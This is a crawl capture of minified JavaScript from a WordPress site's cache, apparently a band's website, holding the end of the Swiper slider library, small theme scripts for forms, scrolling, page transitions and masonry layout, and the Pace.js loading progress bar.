var slideOpacity=swiper.params.fadeEffect.crossFade?Math.max(1-Math.abs($slideEl[0].progress),0):1+Math.min(Math.max($slideEl[0].progress,-1),0);$slideEl.css({opacity:slideOpacity}).transform("translate3d("+tx+"px, "+ty+"px, 0px)");}},setTransition:function setTransition(duration){var swiper=this;var slides=swiper.slides,$wrapperEl=swiper.$wrapperEl;slides.transition(duration);if(swiper.params.virtualTranslate&&duration!==0){var eventTriggered=false;slides.transitionEnd(function(){if(eventTriggered)return;if(!swiper||swiper.destroyed)return;eventTriggered=true;swiper.animating=false;var triggerEvents=['webkitTransitionEnd','transitionend'];for(var i=0;i<triggerEvents.length;i+=1){$wrapperEl.trigger(triggerEvents[i]);}});}}};var EffectFade={name:'effect-fade',params:{fadeEffect:{crossFade:false}},create:function create(){var swiper=this;bindModuleMethods(swiper,{fadeEffect:_extends({},Fade)});},on:{beforeInit:function beforeInit(swiper){if(swiper.params.effect!=='fade')return;swiper.classNames.push(swiper.params.containerModifierClass+"fade");var overwriteParams={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:true,spaceBetween:0,virtualTranslate:true};extend$1(swiper.params,overwriteParams);extend$1(swiper.originalParams,overwriteParams);},setTranslate:function setTranslate(swiper){if(swiper.params.effect!=='fade')return;swiper.fadeEffect.setTranslate();},setTransition:function setTransition(swiper,duration){if(swiper.params.effect!=='fade')return;swiper.fadeEffect.setTransition(duration);}}};var components=[Resize,Observer$1,Keyboard$1,Navigation$1,Pagination$1,Lazy$1,A11y$1,Autoplay$1,EffectFade];Swiper.use(components);return Swiper;})));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_5dc7634f746b9d2a9f74d72a6694fe6f.php?ver=1.0.0
body_size: 222
content:
(function($){"use strict";const root=$("html, body");const body=$("body");Pace.options={ajax:false,eventLag:false,restartOnRequestAfter:false,document:true,elements:{selectors:["body"]}};Pace.on("done",function(){body.addClass("loading-hiding");if(body.hasClass("loading-hiding")){setTimeout(function(){body.removeClass("loading-hiding");body.addClass("loading-hidden");},600);}});const CLASS_FIELD_EMPTY="field-empty";const CLASS_FIELD_ACTIVE="field-active";const field=".fy-field";const input=$(field).find(".fy-input");input.each(function(ignore,el){const container=$(el).parents(field);if(el.value&&el.value.trim()===""){container.addClass(CLASS_FIELD_EMPTY);}
$(el).on("focus",function(){container.addClass(CLASS_FIELD_ACTIVE);container.removeClass(CLASS_FIELD_EMPTY);});$(el).on("blur",function(){container.removeClass(CLASS_FIELD_ACTIVE);if(el.value.trim()===""){container.addClass(CLASS_FIELD_EMPTY);}else{container.removeClass(CLASS_FIELD_EMPTY);}});});$("a[href^='#']").on("click",function(e){e.preventDefault();const target=$(this).attr("href");if(target!=="#"){const $target=$(target);if($target.length){root.animate({"scrollTop":$target.offset().top},500);}}});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_34649523e6a32253ffbb927ea0a65d7d.php?ver=1.0.0
body_size: 23
content:
(function($){"use strict";const body=$("body");function forqyTransitions(link){link.each(function(){if(location.hostname===this.hostname||!this.hostname.length){const url=$(this).attr("href");$(this).on("click",function(e){e.preventDefault();setTimeout(function(){body.addClass("transition-out");},200);setTimeout(function(){window.location=url;},400);});}});}
forqyTransitions($("a:not([target='_blank']):not([href*='#']):not([href*='mailto:']):not([href*='tel:']):not([class*='ajax']):not([class*='js-image']):not([class*='pswp__button']):not([class*='remove']):not([class*='js-dttg']):not([href*='.png']):not([href*='.jpg']):not([href*='.gif']):not([class*='woocommerce-MyAccount-downloads-file'])"));}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_e7bb099465233f92be6c852579a0b10e.php?ver=1.0.1
body_size: -133
content:
(function($){"use strict";$(window).on("load",function(){const masonryGrid=$(".js-masonry").imagesLoaded(function(){masonryGrid.masonry({itemSelector:".js-masonry-item",columnWidth:".js-masonry-size",percentPosition:true,horizontalOrder:true,gutter:0});});$(window).on("resize",function(){masonryGrid.masonry("layout");});});}(jQuery));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_ddf99e39879329ac4f9432e92a8f2727.php?ver=1.0.2
body_size: 5113
content:
(function(){var AjaxMonitor,Bar,DocumentMonitor,ElementMonitor,ElementTracker,EventLagMonitor,Evented,Events,NoTargetError,Pace,RequestIntercept,SOURCE_KEYS,Scaler,SocketRequestTracker,XHRRequestTracker,animation,avgAmplitude,bar,cancelAnimation,cancelAnimationFrame,defaultOptions,extend,extendNative,getFromDOM,getIntercept,handlePushState,ignoreStack,init,now,options,requestAnimationFrame,result,runAnimation,scalers,shouldIgnoreURL,shouldTrack,source,sources,uniScaler,_WebSocket,_XDomainRequest,_XMLHttpRequest,_i,_intercept,_len,_pushState,_ref,_ref1,_replaceState,__slice=[].slice,__hasProp={}.hasOwnProperty,__extends=function(child,parent){for(var key in parent){if(__hasProp.call(parent,key))child[key]=parent[key];}
function ctor(){this.constructor=child;}
ctor.prototype=parent.prototype;child.prototype=new ctor();child.__super__=parent.prototype;return child;},__indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i;}
return-1;};defaultOptions={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:true,restartOnPushState:true,restartOnRequestAfter:500,target:'body',elements:{checkInterval:100,selectors:['body']},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:['GET'],trackWebSockets:true,ignoreURLs:[]}};now=function(){var _ref;return(_ref=typeof performance!=="undefined"&&performance!==null?typeof performance.now==="function"?performance.now():void 0:void 0)!=null?_ref:+(new Date);};requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame;if(requestAnimationFrame==null){requestAnimationFrame=function(fn){return setTimeout(fn,50);};cancelAnimationFrame=function(id){return clearTimeout(id);};}
runAnimation=function(fn){var last,tick;last=now();tick=function(){var diff;diff=now()-last;if(diff>=33){last=now();return fn(diff,function(){return requestAnimationFrame(tick);});}else{return setTimeout(tick,33-diff);}};return tick();};result=function(){var args,key,obj;obj=arguments[0],key=arguments[1],args=3<=arguments.length?__slice.call(arguments,2):[];if(typeof obj[key]==='function'){return obj[key].apply(obj,args);}else{return obj[key];}};extend=function(){var key,out,source,sources,val,_i,_len;out=arguments[0],sources=2<=arguments.length?__slice.call(arguments,1):[];for(_i=0,_len=sources.length;_i<_len;_i++){source=sources[_i];if(source){for(key in source){if(!__hasProp.call(source,key))continue;val=source[key];if((out[key]!=null)&&typeof out[key]==='object'&&(val!=null)&&typeof val==='object'){extend(out[key],val);}else{out[key]=val;}}}}
return out;};avgAmplitude=function(arr){var count,sum,v,_i,_len;sum=count=0;for(_i=0,_len=arr.length;_i<_len;_i++){v=arr[_i];sum+=Math.abs(v);count++;}
return sum/count;};getFromDOM=function(key,json){var data,e,el;if(key==null){key='options';}
if(json==null){json=true;}
el=document.querySelector("[data-pace-"+key+"]");if(!el){return;}
data=el.getAttribute("data-pace-"+key);if(!json){return data;}
try{return JSON.parse(data);}catch(_error){e=_error;return typeof console!=="undefined"&&console!==null?console.error("Error parsing inline pace options",e):void 0;}};Evented=(function(){function Evented(){}
Evented.prototype.on=function(event,handler,ctx,once){var _base;if(once==null){once=false;}
if(this.bindings==null){this.bindings={};}
if((_base=this.bindings)[event]==null){_base[event]=[];}
return this.bindings[event].push({handler:handler,ctx:ctx,once:once});};Evented.prototype.once=function(event,handler,ctx){return this.on(event,handler,ctx,true);};Evented.prototype.off=function(event,handler){var i,_ref,_results;if(((_ref=this.bindings)!=null?_ref[event]:void 0)==null){return;}
if(handler==null){return delete this.bindings[event];}else{i=0;_results=[];while(i<this.bindings[event].length){if(this.bindings[event][i].handler===handler){_results.push(this.bindings[event].splice(i,1));}else{_results.push(i++);}}
return _results;}};Evented.prototype.trigger=function(){var args,ctx,event,handler,i,once,_ref,_ref1,_results;event=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];if((_ref=this.bindings)!=null?_ref[event]:void 0){i=0;_results=[];while(i<this.bindings[event].length){_ref1=this.bindings[event][i],handler=_ref1.handler,ctx=_ref1.ctx,once=_ref1.once;handler.apply(ctx!=null?ctx:this,args);if(once){_results.push(this.bindings[event].splice(i,1));}else{_results.push(i++);}}
return _results;}};return Evented;})();Pace=window.Pace||{};window.Pace=Pace;extend(Pace,Evented.prototype);options=Pace.options=extend({},defaultOptions,window.paceOptions,getFromDOM());_ref=['ajax','document','eventLag','elements'];for(_i=0,_len=_ref.length;_i<_len;_i++){source=_ref[_i];if(options[source]===true){options[source]=defaultOptions[source];}}
NoTargetError=(function(_super){__extends(NoTargetError,_super);function NoTargetError(){_ref1=NoTargetError.__super__.constructor.apply(this,arguments);return _ref1;}
return NoTargetError;})(Error);Bar=(function(){function Bar(){this.progress=0;}
Bar.prototype.getElement=function(){var targetElement;if(this.el==null){targetElement=document.querySelector(options.target);if(!targetElement){throw new NoTargetError;}
this.el=document.createElement('div');this.el.className="pace pace-active";document.body.className=document.body.className.replace(/pace-done/g,'');document.body.className+=' pace-running';this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>';if(targetElement.firstChild!=null){targetElement.insertBefore(this.el,targetElement.firstChild);}else{targetElement.appendChild(this.el);}}
return this.el;};Bar.prototype.finish=function(){var el;el=this.getElement();el.className=el.className.replace('pace-active','');el.className+=' pace-inactive';document.body.className=document.body.className.replace('pace-running','');return document.body.className+=' pace-done';};Bar.prototype.update=function(prog){this.progress=prog;return this.render();};Bar.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement());}catch(_error){NoTargetError=_error;}
return this.el=void 0;};Bar.prototype.render=function(){var el,key,progressStr,transform,_j,_len1,_ref2;if(document.querySelector(options.target)==null){return false;}
el=this.getElement();transform="translate3d("+this.progress+"%, 0, 0)";_ref2=['webkitTransform','msTransform','transform'];for(_j=0,_len1=_ref2.length;_j<_len1;_j++){key=_ref2[_j];el.children[0].style[key]=transform;}
if(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0){el.children[0].setAttribute('data-progress-text',""+(this.progress|0)+"%");if(this.progress>=100){progressStr='99';}else{progressStr=this.progress<10?"0":"";progressStr+=this.progress|0;}
el.children[0].setAttribute('data-progress',""+progressStr);}
return this.lastRenderedProgress=this.progress;};Bar.prototype.done=function(){return this.progress>=100;};return Bar;})();Events=(function(){function Events(){this.bindings={};}
Events.prototype.trigger=function(name,val){var binding,_j,_len1,_ref2,_results;if(this.bindings[name]!=null){_ref2=this.bindings[name];_results=[];for(_j=0,_len1=_ref2.length;_j<_len1;_j++){binding=_ref2[_j];_results.push(binding.call(this,val));}
return _results;}};Events.prototype.on=function(name,fn){var _base;if((_base=this.bindings)[name]==null){_base[name]=[];}
return this.bindings[name].push(fn);};return Events;})();_XMLHttpRequest=window.XMLHttpRequest;_XDomainRequest=window.XDomainRequest;_WebSocket=window.WebSocket;extendNative=function(to,from){var e,key,_results;_results=[];for(key in from.prototype){try{if((to[key]==null)&&typeof from[key]!=='function'){if(typeof Object.defineProperty==='function'){_results.push(Object.defineProperty(to,key,{get:function(){return from.prototype[key];},configurable:true,enumerable:true}));}else{_results.push(to[key]=from.prototype[key]);}}else{_results.push(void 0);}}catch(_error){e=_error;}}
return _results;};ignoreStack=[];Pace.ignore=function(){var args,fn,ret;fn=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];ignoreStack.unshift('ignore');ret=fn.apply(null,args);ignoreStack.shift();return ret;};Pace.track=function(){var args,fn,ret;fn=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];ignoreStack.unshift('track');ret=fn.apply(null,args);ignoreStack.shift();return ret;};shouldTrack=function(method){var _ref2;if(method==null){method='GET';}
if(ignoreStack[0]==='track'){return'force';}
if(!ignoreStack.length&&options.ajax){if(method==='socket'&&options.ajax.trackWebSockets){return true;}else if(_ref2=method.toUpperCase(),__indexOf.call(options.ajax.trackMethods,_ref2)>=0){return true;}}
return false;};RequestIntercept=(function(_super){__extends(RequestIntercept,_super);function RequestIntercept(){var monitorXHR,_this=this;RequestIntercept.__super__.constructor.apply(this,arguments);monitorXHR=function(req){var _open;_open=req.open;return req.open=function(type,url,async){if(shouldTrack(type)){_this.trigger('request',{type:type,url:url,request:req});}
return _open.apply(req,arguments);};};window.XMLHttpRequest=function(flags){var req;req=new _XMLHttpRequest(flags);monitorXHR(req);return req;};try{extendNative(window.XMLHttpRequest,_XMLHttpRequest);}catch(_error){}
if(_XDomainRequest!=null){window.XDomainRequest=function(){var req;req=new _XDomainRequest;monitorXHR(req);return req;};try{extendNative(window.XDomainRequest,_XDomainRequest);}catch(_error){}}
if((_WebSocket!=null)&&options.ajax.trackWebSockets){window.WebSocket=function(url,protocols){var req;if(protocols!=null){req=new _WebSocket(url,protocols);}else{req=new _WebSocket(url);}
if(shouldTrack('socket')){_this.trigger('request',{type:'socket',url:url,protocols:protocols,request:req});}
return req;};try{extendNative(window.WebSocket,_WebSocket);}catch(_error){}}}
return RequestIntercept;})(Events);_intercept=null;getIntercept=function(){if(_intercept==null){_intercept=new RequestIntercept;}
return _intercept;};shouldIgnoreURL=function(url){var pattern,_j,_len1,_ref2;_ref2=options.ajax.ignoreURLs;for(_j=0,_len1=_ref2.length;_j<_len1;_j++){pattern=_ref2[_j];if(typeof pattern==='string'){if(url.indexOf(pattern)!==-1){return true;}}else{if(pattern.test(url)){return true;}}}
return false;};getIntercept().on('request',function(_arg){var after,args,request,type,url;type=_arg.type,request=_arg.request,url=_arg.url;if(shouldIgnoreURL(url)){return;}
if(!Pace.running&&(options.restartOnRequestAfter!==false||shouldTrack(type)==='force')){args=arguments;after=options.restartOnRequestAfter||0;if(typeof after==='boolean'){after=0;}
return setTimeout(function(){var stillActive,_j,_len1,_ref2,_ref3,_results;if(type==='socket'){stillActive=request.readyState<2;}else{stillActive=(0<(_ref2=request.readyState)&&_ref2<4);}
if(stillActive){Pace.restart();_ref3=Pace.sources;_results=[];for(_j=0,_len1=_ref3.length;_j<_len1;_j++){source=_ref3[_j];if(source instanceof AjaxMonitor){source.watch.apply(source,args);break;}else{_results.push(void 0);}}
return _results;}},after);}});AjaxMonitor=(function(){function AjaxMonitor(){var _this=this;this.elements=[];getIntercept().on('request',function(){return _this.watch.apply(_this,arguments);});}
AjaxMonitor.prototype.watch=function(_arg){var request,tracker,type,url;type=_arg.type,request=_arg.request,url=_arg.url;if(shouldIgnoreURL(url)){return;}
if(type==='socket'){tracker=new SocketRequestTracker(request);}else{tracker=new XHRRequestTracker(request);}
return this.elements.push(tracker);};return AjaxMonitor;})();XHRRequestTracker=(function(){function XHRRequestTracker(request){var event,size,_j,_len1,_onreadystatechange,_ref2,_this=this;this.progress=0;if(window.ProgressEvent!=null){size=null;request.addEventListener('progress',function(evt){if(evt.lengthComputable){return _this.progress=100*evt.loaded/evt.total;}else{return _this.progress=_this.progress+(100-_this.progress)/2;}},false);_ref2=['load','abort','timeout','error'];for(_j=0,_len1=_ref2.length;_j<_len1;_j++){event=_ref2[_j];request.addEventListener(event,function(){return _this.progress=100;},false);}}else{_onreadystatechange=request.onreadystatechange;request.onreadystatechange=function(){var _ref3;if((_ref3=request.readyState)===0||_ref3===4){_this.progress=100;}else if(request.readyState===3){_this.progress=50;}
return typeof _onreadystatechange==="function"?_onreadystatechange.apply(null,arguments):void 0;};}}
return XHRRequestTracker;})();SocketRequestTracker=(function(){function SocketRequestTracker(request){var event,_j,_len1,_ref2,_this=this;this.progress=0;_ref2=['error','open'];for(_j=0,_len1=_ref2.length;_j<_len1;_j++){event=_ref2[_j];request.addEventListener(event,function(){return _this.progress=100;},false);}}
return SocketRequestTracker;})();ElementMonitor=(function(){function ElementMonitor(options){var selector,_j,_len1,_ref2;if(options==null){options={};}
this.elements=[];if(options.selectors==null){options.selectors=[];}
_ref2=options.selectors;for(_j=0,_len1=_ref2.length;_j<_len1;_j++){selector=_ref2[_j];this.elements.push(new ElementTracker(selector));}}
return ElementMonitor;})();ElementTracker=(function(){function ElementTracker(selector){this.selector=selector;this.progress=0;this.check();}
ElementTracker.prototype.check=function(){var _this=this;if(document.querySelector(this.selector)){return this.done();}else{return setTimeout((function(){return _this.check();}),options.elements.checkInterval);}};ElementTracker.prototype.done=function(){return this.progress=100;};return ElementTracker;})();DocumentMonitor=(function(){DocumentMonitor.prototype.states={loading:0,interactive:50,complete:100};function DocumentMonitor(){var _onreadystatechange,_ref2,_this=this;this.progress=(_ref2=this.states[document.readyState])!=null?_ref2:100;_onreadystatechange=document.onreadystatechange;document.onreadystatechange=function(){if(_this.states[document.readyState]!=null){_this.progress=_this.states[document.readyState];}
return typeof _onreadystatechange==="function"?_onreadystatechange.apply(null,arguments):void 0;};}
return DocumentMonitor;})();EventLagMonitor=(function(){function EventLagMonitor(){var avg,interval,last,points,samples,_this=this;this.progress=0;avg=0;samples=[];points=0;last=now();interval=setInterval(function(){var diff;diff=now()-last-50;last=now();samples.push(diff);if(samples.length>options.eventLag.sampleCount){samples.shift();}
avg=avgAmplitude(samples);if(++points>=options.eventLag.minSamples&&avg<options.eventLag.lagThreshold){_this.progress=100;return clearInterval(interval);}else{return _this.progress=100*(3/(avg+3));}},50);}
return EventLagMonitor;})();Scaler=(function(){function Scaler(source){this.source=source;this.last=this.sinceLastUpdate=0;this.rate=options.initialRate;this.catchup=0;this.progress=this.lastProgress=0;if(this.source!=null){this.progress=result(this.source,'progress');}}
Scaler.prototype.tick=function(frameTime,val){var scaling;if(val==null){val=result(this.source,'progress');}
if(val>=100){this.done=true;}
if(val===this.last){this.sinceLastUpdate+=frameTime;}else{if(this.sinceLastUpdate){this.rate=(val-this.last)/this.sinceLastUpdate;}
this.catchup=(val-this.progress)/options.catchupTime;this.sinceLastUpdate=0;this.last=val;}
if(val>this.progress){this.progress+=this.catchup*frameTime;}
scaling=1-Math.pow(this.progress/100,options.easeFactor);this.progress+=scaling*this.rate*frameTime;this.progress=Math.min(this.lastProgress+options.maxProgressPerFrame,this.progress);this.progress=Math.max(0,this.progress);this.progress=Math.min(100,this.progress);this.lastProgress=this.progress;return this.progress;};return Scaler;})();sources=null;scalers=null;bar=null;uniScaler=null;animation=null;cancelAnimation=null;Pace.running=false;handlePushState=function(){if(options.restartOnPushState){return Pace.restart();}};if(window.history.pushState!=null){_pushState=window.history.pushState;window.history.pushState=function(){handlePushState();return _pushState.apply(window.history,arguments);};}
if(window.history.replaceState!=null){_replaceState=window.history.replaceState;window.history.replaceState=function(){handlePushState();return _replaceState.apply(window.history,arguments);};}
SOURCE_KEYS={ajax:AjaxMonitor,elements:ElementMonitor,document:DocumentMonitor,eventLag:EventLagMonitor};(init=function(){var type,_j,_k,_len1,_len2,_ref2,_ref3,_ref4;Pace.sources=sources=[];_ref2=['ajax','elements','document','eventLag'];for(_j=0,_len1=_ref2.length;_j<_len1;_j++){type=_ref2[_j];if(options[type]!==false){sources.push(new SOURCE_KEYS[type](options[type]));}}
_ref4=(_ref3=options.extraSources)!=null?_ref3:[];for(_k=0,_len2=_ref4.length;_k<_len2;_k++){source=_ref4[_k];sources.push(new source(options));}
Pace.bar=bar=new Bar;scalers=[];return uniScaler=new Scaler;})();Pace.stop=function(){Pace.trigger('stop');Pace.running=false;bar.destroy();cancelAnimation=true;if(animation!=null){if(typeof cancelAnimationFrame==="function"){cancelAnimationFrame(animation);}
animation=null;}
return init();};Pace.restart=function(){Pace.trigger('restart');Pace.stop();return Pace.start();};Pace.go=function(){var start;Pace.running=true;bar.render();start=now();cancelAnimation=false;return animation=runAnimation(function(frameTime,enqueueNextFrame){var avg,count,done,element,elements,i,j,remaining,scaler,scalerList,sum,_j,_k,_len1,_len2,_ref2;remaining=100-bar.progress;count=sum=0;done=true;for(i=_j=0,_len1=sources.length;_j<_len1;i=++_j){source=sources[i];scalerList=scalers[i]!=null?scalers[i]:scalers[i]=[];elements=(_ref2=source.elements)!=null?_ref2:[source];for(j=_k=0,_len2=elements.length;_k<_len2;j=++_k){element=elements[j];scaler=scalerList[j]!=null?scalerList[j]:scalerList[j]=new Scaler(element);done&=scaler.done;if(scaler.done){continue;}
count++;sum+=scaler.tick(frameTime);}}
avg=sum/count;bar.update(uniScaler.tick(frameTime,avg));if(bar.done()||done||cancelAnimation){bar.update(100);Pace.trigger('done');return setTimeout(function(){bar.finish();Pace.running=false;return Pace.trigger('hide');},Math.max(options.ghostTime,Math.max(options.minTime-(now()-start),0)));}else{return enqueueNextFrame();}});};Pace.start=function(_options){extend(options,_options);Pace.running=true;try{bar.render();}catch(_error){NoTargetError=_error;}
if(!document.querySelector('.pace')){return setTimeout(Pace.start,50);}else{Pace.trigger('start');return Pace.go();}};if(typeof define==='function'&&define.amd){define(['pace'],function(){return Pace;});}else if(typeof exports==='object'){module.exports=Pace;}else{if(options.startOnPageLoad){Pace.start();}}}).call(this);